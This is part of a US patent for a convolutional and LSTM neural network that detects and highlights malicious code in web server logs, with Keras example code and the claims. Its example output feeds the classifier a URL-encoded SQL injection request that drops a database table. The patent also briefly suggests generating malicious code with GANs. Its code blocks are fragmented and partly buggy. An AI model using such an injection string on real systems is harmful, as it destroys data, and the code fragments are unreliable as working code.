

Finally, it is interesting, and also instructive, to examine one of the cases where the system 10 fails. In the illustration 2500 of FIG. 25, the system is presented a malicious data probe that was incorrectly marked as benign by the approach. In this case the individual actions of the malicious agent are not obviously untoward.

However, when viewed collectively, it is clear that the agent is probing the system for weaknesses via the types of errors they receive.

The false negative can then be understood in the sense that this probe would appear very close to a genuine login attempt within the vector space of samples created by the neural network 10. More training examples of such probes may remedy this. It is worth noting that despite misclassifying the sample, this hidden unit was investigating in the correct location.

The approach outlined in this work focused on analyzing server logs for malicious code in an independent fashion. In other words, the full history of an individual's server requests are not being considered. Given that many malicious attacks are preceded by a pattern of reconnaissance probes, it would be interesting to expand the scope of the approach to take this into account. However, due to massive increase in sequence length, this would require new, more capable methodologies. Among the possible solutions are attention models. For example the hierarchical attention model proposed by Yang et al. It's possible that such a model could then detect malicious probes and shut out attacks before they even attempt to deploy any damaging payload. It's also possible that, by framing an attack with its prior probes, false negatives like the one in FIG. 8 are less likely to occur.

The recent boom in deep learning has born fruitful outcomes for Natural Language Processing. In turn, using such NLP techniques in cybersecurity proves to be remarkably effective. Applicants present an approach with accuracy, precision and recall levels that are indistinguishable from those of a human expert.

The neural net-work successfully detected and highlighted attacks from a broad variety of complex techniques; cross-site scripting, SQL injection, command injection, session hijacking and double-encoded attacks, to name a few. In contrast, the open-source heuristic approach performed significantly worse on the same dataset.

Moreover, the neural network performs these tasks at a rate that is orders of magnitudes faster than that the other two benchmarks.

The fact that the approach is able to achieve all this, and infer full coherent malicious phrases after being fed merely a sequence of letters, is all the more surprising. While the approach taken here is using a supervised learning algorithm, other deep learning approaches could be effective. For example, one could try an unsupervised learning approach using auto-encoders to perform outlier detection. In any case, the key contribution of deep learning is that it is a form of representation learning, meaning that a neural network can learn and extract highly non-linear features of data. This non-linearity is essential; one cannot linearly discriminate between code when tricks such as double-encoding are employed.

As artificial intelligence continues to advance in making complex reasoning, it is inevitable that it will play a larger role in cybersecurity.

Structured prediction is possible. For example, there already exists a method of generating accurate-looking images by drawing from a probability distribution of training images. This method, known as a generative adversarial network (GAN), can generate human faces indistinguishable from genuine ones. It is contemplated that it is possible to utilize a GAN to generate malicious code Already there exist algorithms that predict whole passages when presented with a single phrase or letter. While these generated phrases can have accurate spelling, vocabulary, punctuation and even grammar, they mostly veer into the surreal and incoherent. This is partially due to the fact that text is discrete, and typically deep learning requires differentiable data if it is going to generate it.

Figure 19:

FIG. 19 is an example computing system, according to some embodiments.

FIG. 19 is a schematic diagram of computing device 1900, exemplary of an embodiment. As depicted, computing device 1900 includes at least one processor 1902, memory 1904, at least one I/O interface 1906, and at least one network interface 1908.

Each processor 1902 may be, for example, microprocessors or microcontrollers, a digital signal processing (DSP) processor, an integrated circuit, a field programmable gate array (FPGA), a reconfigurable processor, a programmable read-only memory (PROM), or combinations thereof.

Memory 1904 may include a suitable combination of computer memory that is located either internally or externally.

Each I/O interface 1906 enables computing device 1900 to interconnect with one or more input devices, such as a keyboard, mouse, camera, touch screen and a microphone, or with one or more output devices such as a display screen and a speaker.

Each network interface 1908 enables computing device 1900 to communicate with other components, to exchange data with other components, to access and connect to network resources, to serve applications, and perform other computing applications by connecting to a network (or multiple networks) capable of carrying data including the Internet, Ethernet, plain old telephone service (POTS) line, public switch telephone network (PSTN), integrated services digital network (ISDN), digital subscriber line (DSL), coaxial cable, fiber optics, satellite, mobile, wireless (e.g. WMAX), SS7 signaling network, fixed line, local area network, wide area network, and others, including combinations of these. Computing devices 1900 may serve one user or multiple users.

The embodiments of the devices, systems and methods described herein may be implemented in a combination of both hardware and software. These embodiments may be implemented on programmable computers, each computer including at least one processor, a data storage system (including volatile memory or non-volatile memory or other data storage elements or a combination thereof), and at least one communication interface.

Program code is applied to input data to perform the functions described herein and to generate output information. The output information is applied to one or more output devices. In some embodiments, the communication interface may be a network communication interface. In embodiments in which elements may be combined, the communication interface may be a software communication interface, such as those for inter-process communication. In still other embodiments, there may be a combination of communication interfaces implemented as hardware, software, and combination thereof.

Throughout the foregoing discussion, numerous references will be made regarding servers, services, interfaces, portals, platforms, or other systems formed from computing devices. It should be appreciated that the use of such terms is deemed to represent one or more computing devices having at least one processor configured to execute software instructions stored on a computer readable tangible, non-transitory medium. For example, a server can include one or more computers operating as a web server, database server, or other type of computer server in a manner to fulfill described roles, responsibilities, or functions.

The term "connected" or "coupled to" may include both direct coupling (in which two elements that are coupled to each other contact each other) and indirect coupling (in which at least one additional element is located between the two elements).

The technical solution of embodiments may be in the form of a software product. The software product may be stored in a non-volatile or non-transitory storage medium, which can be a compact disk read-only memory (CD-ROM), a USB flash disk, or a removable hard disk. The software product includes a number of instructions that enable a computer device (personal computer, server, or network device) to execute the methods provided by the embodiments.

The embodiments described herein are implemented by physical computer hardware. The embodiments described herein provide useful physical machines and particularly configured computer hardware arrangements. The embodiments described herein are directed to electronic machines and methods implemented by electronic machines adapted for processing and transforming electromagnetic signals which represent various types of information.

The embodiments described herein pervasively and integrally relate to machines, and their uses; and the embodiments described herein have no meaning or practical applicability outside their use with computer hardware, machines, and various hardware components.

Substituting the physical hardware particularly configured to implement various acts for non-physical hardware, using mental steps for example, may substantially affect the way the embodiments work. Such computer hardware limitations are clearly essential elements of the embodiments described herein, and they cannot be omitted or substituted for mental means without having a material effect on the operation and structure of the embodiments described herein. The computer hardware is essential to implement the various embodiments described herein and is not merely used to perform steps expeditiously and in an efficient manner.

Although the embodiments have been described in detail, it should be understood that various changes, substitutions and alterations can be made herein.

Moreover, the scope of the present application is not intended to be limited to the particular embodiments of the process, machine, manufacture, composition of matter, means, methods and steps described in the specification. As one of ordinary skill in the art will readily appreciate from the disclosure, processes, machines, manufacture, compositions of matter, means, methods, or steps, presently existing or later to be developed, that perform substantially the same function or achieve substantially the same result as the corresponding embodiments described herein may be utilized.

As can be understood, the examples described above and illustrated are intended to be exemplary only.

Example Code

Careful selection of parameters is an important factor. Factors for tuning, for example, include the number of layers to be implemented (e.g., the convolutional layers were used to reduce the sequence length and find patterns), whereby increased layers may help ease the computational burden, but too many layers would reduce the overall accuracy. The number of filters in the convolutional layers needs to be selected, as too few would cause the model to underfit, and further, too many would cause it to overfit, as both would lead to cause a drop in accuracy at test time.

The kernel_size is chosen so that it would encapsulate the majority of a word as it scanned across the text, and the activation type is chosen to help the network learn various types of parameters. In this example, reLu was chosen (e.g., over tan h). Batch normalization was chosen to help speed up training and improve test accuracy, and drop out was introduced to prevent overfitting. The value was carefully chosen, much like the number of filters.

The recurrent layer was parameterized with an optimal level of dropout and optimal number of cells, and a bi-directional LSTM was chosen as the LSTM includes a long term memory component, which is of more use than a regular Recurrent Neural Network, and bi-directional was chosen to adapt to attacks can be in at any point in the sequence.

```
batch_size = 384
n_epochs=10
model = Sequential()
model.add(Convolution1D(filters=16, kernel_size=7,
strides=1,activation='relu',
input_shape=InputSize, name='conv1d_1'))
model.add(BatchNormalization())
model.add(Dropout(0.1))
model.add(Convolution1D(filters=16, kernel_size=7,
strides=2,activation='relu',
name='conv1d_2'))
model.add(BatchNormalization())
model.add(Dropout(0.1))
model.add(Convolution1D(filters=16, kernel_size=7,
strides=2,activation='relu',
name='conv1d_3'))
model.add(Bidirectional(LSTM(32,return_sequences=True,dropout=0.4,
recurrent_dropout=0.15),name='BiDrnn_1'))
model.add(Flatten())
model.add(Dense(1, kernel_initializer='normal',
activation='sigmoid',name='siglayer'))
history=model.fit(X_train, y_train, epochs=n_epochs,
batch_size=batch_size,
verbose=2, validation_split=0.2, shuffle=True)
```

Text Input

```
def text_2_int(text):
    dataX = []
    val=[]
    for char in text:
        try:
            val.append(Chars2int[char])
        except:
            val.append(0)
    dataX.append(val)
    return dataX
def int_2_vec(text):
    textinput = pad_sequences(text_2_int(text), maxlen=1425, dtype='float32')
    X = np.zeros((1, 1425, len(chars)), dtype=np.bool)
    for i, sample in enumerate(textinput):
        for t, charInt in enumerate(sample):
            if int(charInt)!=0:
                X[i, t, int(charInt)-1] = 1
    return X
    print X.shape
```

Character Importance

```
def relufilter(z):
    s=np.maximum(z,0)
    return z
def GetFeatureScale(x,FilterNum,Layernum=0,samplelength=7,subsample=1):
    FeaturedX=np.zeros([x.shape[1],1])
    layerOutput = K.function([model.layers[0].input,
K.learning_phase()],[model.layers[Layernum].output])
    layer_output = np.array(layerOutput([x,0]))
    for stridestep in range(layer_output.shape[2]):
FeaturedX[stridestep*subsample:stridestep*subsample+samplelength]=np.maximum
(FeaturedX[stridestep*subsample:stridestep*subsample+samplelength],(layer_output
[0][0][stridestep][FilterNum])*np.ones([samplelength,1]))
    FeaturedX/= max(FeaturedX+1e-5)
    return FeaturedX
```

Colour Mapping

```
def hex_to_RGB(hex):
    ''' "#FFFFFF" -> [255,255,255] '''
    return [int(hex[i:i+2], 16) for i in range(1,6,2)]
# In[3]:
def RGB_to_hex(RGB):
    ''' [255,255,255] -> "#FFFFFF" '''
    RGB = [int(x) for x in RGB]
    return "#"+"".join(["0{0:x}".format(v) if v < 16 else
                        "{0:x}".format(v) for v in RGB])
# In[4]:
def linear_gradient(start_hex, finish_hex="#FFFFFF", n=10):
    ''' returns a gradient list of (n) colors between
        two hex colors. start_hex and finish_hex
        should be the full six-digit color string,
        inlcuding the number sign ("#FFFFFF") '''
    # Starting and ending colors in RGB form
    s = hex_to_RGB(start_hex)
    f = hex_to_RGB(finish_hex)
    # Initialize a list of the output colors with the starting color
    RGB_list = [s]
    # Calculate a color at each evenly spaced value of t from 1 to n
    for t in range(1, n):
        # Interpolate RGB vector for color at the current value of t
        curr_vector = [
```

```
            int(s[j] + (float(t)/(n-1))*(f[j]-s[j]))
            for j in range(3)
        ]
    curr_vector=tuple(curr_vector)
    # Add it to list of output colors
    RGB_list.append(curr_vector)
    return [tuple(x) for x in RGB_list]#RGB_list
# In[5]:
def ColourDict(x,filterVec,ColourGradient):
    #if sum(filtervec)!=0:
    filterVec/=np.max(filterVec)
    Featuredx=((len(ColourGradient)-1)*filterVec).astype(int)
    featuresAsColours=[ColourGradient[int(num)] for num in Featuredx]
    text=''.join(x)
    return x,featuresAsColours
# In[6]:
breaklim=101
def HTMLThatText(x,filterVec,ColourGradient,bgcol=''):
    if bgcol:
        background=bgcol
    else:
```

```
-continued display(chart)
In[8]:
# def ShadedText(x,filterVec,start_hex="#FFFFFF",
finish_hex="#002888", n=10):
def ShadedText(x,filterVec,start_hex="#000000", finish_hex="#ff0000",
n=10):
    #if sum(filtervec)==0:
    #    white=hex_to_RGB("#FFFFFF")
    #    broadcastvec=np.ones((len(filterVec),3))
    #    ColourGradient=[tuple(x) for x in (white+broadcastvec)]
    #else:
    ColourGradient=linear_gradient(start_hex, finish_hex, n)
    filteredtext=HTMLThatText(x,filterVec,ColourGradient)
    return HtmlJupyter(filteredtext)
#In[]:
options = {
    'margin-left': '0mm',
    'margin-right': '0mm',
    'margin-bottom': '0mm',
    'margin-top': '0mm'
}
```

Example Output

```
attack='GET
http://localhost:8080/tienda1/publico/caracteristicas.jsp?id=%27%3B+DROP+TABLE
+usuarios%3B+SELECT+*+FROM+datos+WHERE+nombre+LIKE+%27%25
HTTP/1.1'
x=int_2_vec(attack)
f=16
layer=7
step=4
filtervec=GetFeatureScale(x,f,Layernum=layer,samplelength=7,subsample=step)
filtervec=relufilter(filtervec)
x= np.nonzero(x)[2]
x=[Int2Chars[c+1] for c in x]
x = [''] * ((filtervec.shape[0]) - len(x))+x
np.set_printoptions(threshold='nan')
print "layer: " + str(layer), "filter: "+ str(f)
text=ShadedText(x,filtervec,start_hex="#FFFFFF", finish_hex="#002888",n=50)
```

```
-continued background=RGB_to_hex(ColourGradient[0])
    htmlcode=''
    text,strength=ColourDict(x,filterVec,ColourGradient)
    htmlcode+="""<html>
<head>
</head>
<body style="background-color:"""+background+ """"><p> """
    j=0
    for i in range(len(text)):
        j+=1
        c=text[i]
        s=str(strength[i])
        if c =='\n':
            htmlcode += """ <br> """
        if breaklim%(j+1)==0:
            htmlcode += """ <br> """
            j=0
#            #print s
#            #print c
        htmlcode += """<span style="color:rgb""" +s+
""""\">""" +c+ "</span>"
    htmlcode+="""</p></body>
</html>
"""
    return htmlcode
#f.write(message)
#f.close()
#f.write(message)
#f.close()
def HtmlJupyter(message):
    from IPython.display import display, HTML
    chart = HTML(message)
```

What is claimed is:

1. A neural network system, including one or more processors, configured for detection of malicious code, the neural network system comprising:

an input receiver configured for receiving input text in the form of one or more code samples from one or more code input sources;

a convolutional neural network node including one or more convolutional layers, the convolutional neural network node configured for receiving the input text and processing the input text through the one or more convolutional layers to generate a constrained set of one or more features;

a recurrent neural network node including one or more long short term memory layers, the recurrent neural network node configured to perform pattern recognition on the constrained set of the one or more features and to generate output data;

a classifier, executing by the one or more processors, including one or more classification layers, the classifier configured to receive the output data from the recurrent neural network to perform a determination of whether the input text or portions of the input text are malicious code or benign code; and a code visualization layer, executing by the one or more processors, configured to generate a visualization output having one or more visual interface elements indicative of the input text or the portions of the input text that are identified as malicious code;

wherein the input receiver is configured to map each character of the one or more code samples to a multi-dimensional vector, and to set a sequence dimension of each code sample to a uniform sample length by padding any remainders with empty vectors, the input receiver generating a |T|×|V| sparse matrix;

wherein the |T|×|V| sparse matrix is received by the convolutional neural network and processed by each of the one or more convolutional layers, each layer including a set $\mathbb{F} \in \mathbb{R}^{d \times s}$ of filters.

2. The neural network system of claim 1, wherein each filter has a length d and each filter is configured to scan across the |T|×|V| sparse matrix.

3. The neural network system of claim 1, $\mathbb{F} \in \mathbb{R}^{d \times s}$ wherein the |T|×|V| sparse matrix is iteratively processed through each of the one or more convolutional layers, and an element-wise product of each filter $f^k$ and the |T|×|V| sparse matrix are passed through a non-linear activation function $\phi$.

4. The neural network system of claim 3, wherein a rectified linear node provides the non-linear activation function $\phi$ and utilized to discard any negative values, and to retain all positive values, and the |T|×|V| sparse matrix is iteratively processed through each of the one or more convolutional layers to reduce a size of data being analyzed at each iteration.

5. The neural network system of claim 4, wherein the recurrent neural network node includes a bi-directional long short term memory network including at least an input gate and a forget gate, the input gate configured using the relation:

$$i_t = \sigma(W_i x_t + U_i h_{t-1} + b_i), \text{ and}$$

the forget gate configured using the relation:

$$f_t = \sigma(W_f x_t + U_f h_{t-1} + b_f);$$

wherein $W_f$ and $U_f$ are weight matrices, where $x_t$ is a single time step from a sequence (x0, . . . , xT), $h_{t-1}$ is information from a previous state, $b_f$ are bias vectors and $\sigma$ is a sigmoid function having the relation:

$$\sigma(x) = \frac{1}{1 + \exp^{-x}}$$

6. The neural network system of claim 5, wherein during training of the neural network system, dropout is applied to randomly switch off one or more hidden nodes of the neural network system.

7. The neural network system of claim 6, wherein the convolutional neural network node is configured to apply batch normalization on intermediate outputs after processing of the |T|×|V| sparse matrix by each of the one or more convolutional layers.

8. The neural network system of claim 7, wherein the batch normalization includes scaling and shifting each batch $X_i$ of the |T|×|V| sparse matrix, and then causing each batch to a same shared mean ($\beta$) and variance ($\gamma$), based on the relation:

$$BN(X_i) = \left(\frac{X_i - \mu_i}{\sigma_i}\right) * \gamma + \beta,$$

wherein $u_i$ is the batch mean.

9. The neural network system of claim 8, wherein the classifier is configured to utilize a binary cross-entropy measure having a loss function for a given set of parameters $\theta$ that is given by the relation:

$$L(\theta) = \frac{1}{N} H(p_n, q_n) = -\frac{1}{N} \sum_n^N [y_n \log \hat{y}_n + (1 - y_n) \log(1 - \hat{y}_n)],$$

wherein p∈{y, 1−y} represents a probability distribution of a ground truth, while q∈{ŷ, 1−ŷ} is a probability distribution of the neural network system.

10. The neural network system of claim 8, wherein one or more weights of the classifier are updated using a stochastic gradient descent (SGD) having the relation:

$$\theta = \theta - \eta \cdot \nabla_\theta L(\theta, x_n, y_n),$$

wherein $\eta$ is the learning rate.

11. A computer implemented method implemented on one or more processors configured for detection of malicious code, the method comprising:
    receiving input text in the form of one or more code samples from one or more code input sources;
    receiving, on a convolutional neural network including one or more convolutional layers, the input text;
    processing the input text through the one or more convolutional layers to generate a constrained set of one or more features;
    performing, on a recurrent neural network including one or more long short term memory layers, pattern recognition on the constrained set of the one or more features and to generate output data;
    receiving, on a classifier including one or more classification layers, the output data from the recurrent neural network to perform a determination of whether the input text or portions of the input text are malicious code or benign code; and
    generating a visualization output having one or more visual interface elements indicative of the input text or the portions of the input text that are identified as malicious code;
    wherein the input receiver is configured to map each character of the one or more code samples to a multi-dimensional vector, and to set a sequence dimension of each code sample to a uniform sample length by padding any remainders with empty vectors, the input receiver generating a |T|×|V| sparse matrix;
    wherein the |T|×|V| sparse matrix is received by the convolutional neural network and processed by each of the one or more convolutional layers, each layer including a set $\mathbb{F} \in \mathbb{R}^{d \times s}$ of filters.

12. The method of claim 11, including wherein each filter has a length d and each filter is configured to scan across the |T|×|V| sparse matrix.

13. The method of claim 11, $\mathbb{F} \in \mathbb{R}^{d \times s}$
    wherein the |T|×|V| sparse matrix is iteratively processed through each of the one or more convolutional layers, and an element-wise product of each filter $f^k$ and the |T|×|V| sparse matrix are passed through a non-linear activation function $\phi$.

14. The method of claim 13, wherein a rectified linear node provides the non-linear activation function $\phi$ and configured to discard any negative values, and to retain all positive values, and the |T|×|V| sparse matrix is iteratively processed through each of the one or more convolutional layers to reduce a size of data being analyzed at each iteration.

15. The method of claim 14, wherein the recurrent neural network includes a bi-directional long short term memory network including at least an input gate and a forget gate, the input gate configured using the relation:

$$i_t = \sigma(W_i \cdot x_t + U_i \cdot h_{t-1} + b_i), \text{ and}$$

the forget gate configured using the relation:

$$f_t = \sigma(W_f \cdot x_t + U_f \cdot h_{t-1} + b_f);$$

wherein $W_f$ and $U_f$ are weight matrices, where $x_t$ is a single time step from a sequence (x0, ..., xT), $h_{t-1}$ is information from a previous state, $b_f$ are bias vectors and σ is a sigmoid function having the relation:

$$\sigma(x) = \frac{1}{1 + \exp^{-x}}$$

16. The method of claim 15, wherein during training of the neural network method, dropout is applied to randomly switch off one or more hidden nodes of the neural network method.

17. The method of claim 16, wherein the convolutional neural network is configured to apply batch normalization on intermediate outputs after processing of the |T|×|V| sparse matrix by each of the one or more convolutional layers.

18. The method of claim 17, wherein the batch normalization includes scaling and shifting each batch $X_i$ of the |T|×|V| sparse matrix, and then causing each batch to a same shared mean ((3) and variance (y), based on the relation:

$$BN(X_i) = \left(\frac{X_i - \mu_i}{\sigma_i}\right) * \gamma + \beta,$$

wherein $u_i$ is the batch mean.

19. The method of claim 18, wherein the classifier is configured to utilize a binary cross-entropy measure having a loss function for a given set of parameters θ that is given by the relation:

$$L(\theta) = \frac{1}{N} H(p_n, q_n) = -\frac{1}{N} \sum_n^N [y_n \log \hat{y}_n + (1 - y_n) \log(1 - \hat{y}_n)],$$

wherein p∈{y, 1−y} represents a probability distribution of a ground truth, while q ∈{yˆ, 1−yˆ} is a probability distribution of the neural network.

20. A non-transitory computer readable medium, storing machine interpretable instructions, which when executed on one or more processors configured for detection of malicious code cause the one or more processors to perform steps of a method comprising:
  receiving input text in the form of one or more code samples from one or more code input sources;
  receiving, on a convolutional neural network including one or more convolutional layers, the input text;
  processing the input text through the one or more convolutional layers to generate a constrained set of one or more features;
  performing, on a recurrent neural network including one or more long short term memory layers, pattern recognition on the constrained set of the one or more features and to generate output data;
  receiving, on a classifier including one or more classification layers, the output data from the recurrent neural network to perform a determination of whether the input text or portions of the input text are malicious code or benign code; and
  generating a visualization output having one or more visual interface elements indicative of the input text or the portions of the input text that are identified as malicious code;
  wherein the input receiver is configured to map each character of the one or more code samples to a multi-dimensional vector, and to set a sequence dimension of each code sample to a uniform sample length by padding any remainders with empty vectors, the input receiver generating a |T|×|V| sparse matrix;
  wherein the |T|×|V| sparse matrix is received by the convolutional neural network and processed by each of the one or more convolutional layers, each layer including a set $\mathbb{F} \in \mathbb{R}^{d \times s}$ of filters.

* * * * *

UNITED STATES PATENT AND TRADEMARK OFFICE
CERTIFICATE OF CORRECTION

PATENT NO. : 10,685,284 B2
APPLICATION NO. : 15/944679
DATED : June 16, 2020
INVENTOR(S) : Cathal Smyth et al.

It is certified that error appears in the above-identified patent and that said Letters Patent is hereby corrected as shown below:

In the Claims

Column 27, Lines 14 - 18 (Claim 3):
"The neural network system of claim 1, $F \in \mathbb{R}^{d \times s}$ wherein the |T| × |V| sparse matrix is iteratively processed through each of the one or more convolutional layers, and an element-wise product of each filter fk and the |T| × |V| sparse matrix are passed through a non-linear activation function $\phi$."

Should read:
-- The neural network system of claim 1, wherein the |T| × |V| sparse matrix is iteratively processed through each of the one or more convolutional layers, and an element-wise product of each filter fk and the |T| × |V| sparse matrix are passed through a non-linear activation function $\phi$. --

Column 28, Lines 55 - 60 (Claim 13):
"The method of claim 11, $F \in \mathbb{R}^{d \times s}$ wherein the |T| × |V| sparse matrix is iteratively processed through each of the one or more convolutional layers, and an element-wise product of each filter fk and the |T| × | V| sparse matrix are passed through a non-linear activation function $\phi$."

Should read:
-- The method of claim 11, wherein the |T| × |V| sparse matrix is iteratively processed through each of the one or more convolutional layers, and an element-wise product of each filter fk and the |T| × |V| sparse matrix are passed through a non-linear activation function $\phi$. --

Signed and Sealed this
Twenty-second Day of September, 2020

Andrei Iancu
*Director of the United States Patent and Trademark Office*